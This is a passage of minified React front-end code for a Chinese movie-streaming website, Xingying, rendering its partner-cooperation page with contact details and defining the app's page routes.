mb-1",children:l.number}),s.jsx("div",{className:"text-slate-400 text-sm",children:l.label})]},r))}),s.jsx("div",{className:"space-y-12 mb-16",children:e.map((l,r)=>s.jsxs("div",{className:"bg-slate-800 rounded-lg p-8",children:[s.jsxs("div",{className:"flex items-center mb-6",children:[l.icon,s.jsxs("div",{className:"ml-4",children:[s.jsx("h2",{className:"text-2xl font-bold text-white",children:l.title}),s.jsx("p",{className:"text-slate-400",children:l.description})]})]}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-3 lg:grid-cols-6 gap-6",children:l.partners.map((i,a)=>s.jsxs("div",{className:"bg-slate-700 rounded-lg p-4 text-center hover:bg-slate-600 transition-colors",children:[s.jsx("div",{className:"text-3xl mb-2",children:i.logo}),s.jsx("h3",{className:"text-white font-semibold mb-1",children:i.name}),s.jsx("p",{className:"text-slate-400 text-xs",children:i.description})]},a))})]},r))}),s.jsxs("div",{className:"mb-16",children:[s.jsx("h2",{className:"text-3xl font-bold text-white mb-8 text-center",children:"合作方式"}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-8",children:t.map((l,r)=>s.jsxs("div",{className:"bg-slate-800 rounded-lg p-6",children:[s.jsxs("div",{className:"flex items-center mb-4",children:[l.icon,s.jsx("h3",{className:"text-xl font-semibold text-white ml-3",children:l.title})]}),s.jsx("p",{className:"text-slate-300 mb-4",children:l.description}),s.jsxs("div",{children:[s.jsx("h4",{className:"text-white font-medium mb-2",children:"合作要求："}),s.jsx("ul",{className:"text-slate-400 text-sm space-y-1",children:l.requirements.map((i,a)=>s.jsxs("li",{className:"flex items-center",children:[s.jsx("div",{className:"w-1.5 h-1.5 bg-red-400 rounded-full mr-2"}),i]},a))})]})]},r))})]}),s.jsxs("div",{className:"bg-slate-800 rounded-lg p-8 mb-16",children:[s.jsx("h2",{className:"text-3xl font-bold text-white mb-8 text-center",children:"合作优势"}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-8",children:[s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"bg-red-500/20 rounded-full w-16 h-16 flex items-center justify-center mx-auto mb-4",children:s.jsx(Oe,{className:"h-8 w-8 text-red-400"})}),s.jsx("h3",{className:"text-xl font-semibold text-white mb-2",children:"庞大用户基础"}),s.jsx("p",{className:"text-slate-300",children:"拥有千万级活跃用户，为合作伙伴提供广阔的市场空间"})]}),s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"bg-blue-500/20 rounded-full w-16 h-16 flex items-center justify-center mx-auto mb-4",children:s.jsx(Ol,{className:"h-8 w-8 text-blue-400"})}),s.jsx("h3",{className:"text-xl font-semibold text-white mb-2",children:"快速增长"}),s.jsx("p",{className:"text-slate-300",children:"业务快速发展，用户增长迅速，为合作伙伴带来更多机会"})]}),s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"bg-green-500/20 rounded-full w-16 h-16 flex items-center justify-center mx-auto mb-4",children:s.jsx(Se,{className:"h-8 w-8 text-green-400"})}),s.jsx("h3",{className:"text-xl font-semibold text-white mb-2",children:"专业团队"}),s.jsx("p",{className:"text-slate-300",children:"拥有专业的技术和运营团队，确保合作项目顺利进行"})]})]})]}),s.jsxs("div",{className:"bg-slate-800 rounded-lg p-8 mb-16",children:[s.jsx("h2",{className:"text-3xl font-bold text-white mb-8 text-center",children:"合作流程"}),s.jsx("div",{className:"grid grid-cols-1 md:grid-cols-5 gap-6",children:[{step:"1",title:"提交申请",desc:"填写合作申请表"},{step:"2",title:"初步评估",desc:"我们评估合作可行性"},{step:"3",title:"深入洽谈",desc:"详细讨论合作细节"},{step:"4",title:"签署协议",desc:"签订正式合作协议"},{step:"5",title:"开始合作",desc:"启动合作项目"}].map((l,r)=>s.jsxs("div",{className:"text-center",children:[s.jsx("div",{className:"bg-red-500 rounded-full w-12 h-12 flex items-center justify-center mx-auto mb-3",children:s.jsx("span",{className:"text-white font-bold",children:l.step})}),s.jsx("h3",{className:"text-white font-semibold mb-2",children:l.title}),s.jsx("p",{className:"text-slate-400 text-sm",children:l.desc})]},r))})]}),s.jsxs("div",{className:"bg-gradient-to-r from-red-500/20 to-blue-500/20 rounded-lg p-8 text-center",children:[s.jsx("h2",{className:"text-3xl font-bold text-white mb-4",children:"开启合作之旅"}),s.jsx("p",{className:"text-slate-300 mb-8 max-w-2xl mx-auto",children:"如果您有意与星影网合作，欢迎联系我们。我们期待与您携手共创美好未来！"}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-3 gap-6 mb-8",children:[s.jsxs("div",{className:"bg-slate-800 rounded-lg p-6",children:[s.jsx(Ko,{className:"h-8 w-8 text-blue-400 mx-auto mb-3"}),s.jsx("h3",{className:"text-white font-semibold mb-2",children:"商务合作"}),s.jsx("p",{className:"text-slate-300 text-sm mb-2",children:"business@xingying.com"}),s.jsx("p",{className:"text-slate-400 text-xs",children:"工作日 9:00-18:00"})]}),s.jsxs("div",{className:"bg-slate-800 rounded-lg p-6",children:[s.jsx(Yo,{className:"h-8 w-8 text-green-400 mx-auto mb-3"}),s.jsx("h3",{className:"text-white font-semibold mb-2",children:"技术合作"}),s.jsx("p",{className:"text-slate-300 text-sm mb-2",children:"tech@xingying.com"}),s.jsx("p",{className:"text-slate-400 text-xs",children:"7×24小时响应"})]}),s.jsxs("div",{className:"bg-slate-800 rounded-lg p-6",children:[s.jsx(Ce,{className:"h-8 w-8 text-yellow-400 mx-auto mb-3"}),s.jsx("h3",{className:"text-white font-semibold mb-2",children:"内容合作"}),s.jsx("p",{className:"text-slate-300 text-sm mb-2",children:"content@xingying.com"}),s.jsx("p",{className:"text-slate-400 text-xs",children:"内容审核团队"})]})]}),s.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[s.jsx("a",{href:"mailto:business@xingying.com",className:"bg-red-500 hover:bg-red-600 text-white px-8 py-3 rounded-lg font-medium transition-colors",children:"发送合作邮件"}),s.jsx("a",{href:"tel:400-888-8888",className:"bg-slate-700 hover:bg-slate-600 text-white px-8 py-3 rounded-lg font-medium transition-colors",children:"电话咨询"})]})]})]})})};function Kp(){return s.jsx(tp,{children:s.jsxs("div",{className:"min-h-screen bg-slate-900 text-slate-100",children:[s.jsx(Tp,{}),s.jsxs(qm,{children:[s.jsx(he,{path:"/",element:s.jsx(Op,{})}),s.jsx(he,{path:"/category",element:s.jsx(Go,{})}),s.jsx(he,{path:"/category/:type",element:s.jsx(Go,{})}),s.jsx(he,{path:"/movie/:id",element:s.jsx(Fp,{})}),s.jsx(he,{path:"/play/:id",element:s.jsx(Ip,{})}),s.jsx(he,{path:"/login",element:s.jsx(Dp,{})}),s.jsx(he,{path:"/faq",element:s.jsx($p,{})}),s.jsx(he,{path:"/copyright",element:s.jsx(Up,{})}),s.jsx(he,{path:"/user-agreement",element:s.jsx(Ap,{})}),s.jsx(he,{path:"/privacy",element:s.jsx(Bp,{})}),s.jsx(he,{path:"/feedback",element:s.jsx(Vp,{})}),s.jsx(he,{path:"/play-help",element:s.jsx(Wp,{})}),s.jsx(he,{path:"/membership",element:s.jsx(Hp,{})}),s.jsx(he,{path:"/partners",element:s.jsx(Qp,{})})]}),s.jsx(Rp,{})]})})}du(document.getElementById("root")).render(s.jsx(v.StrictMode,{children:s.jsx(Kp,{})}));
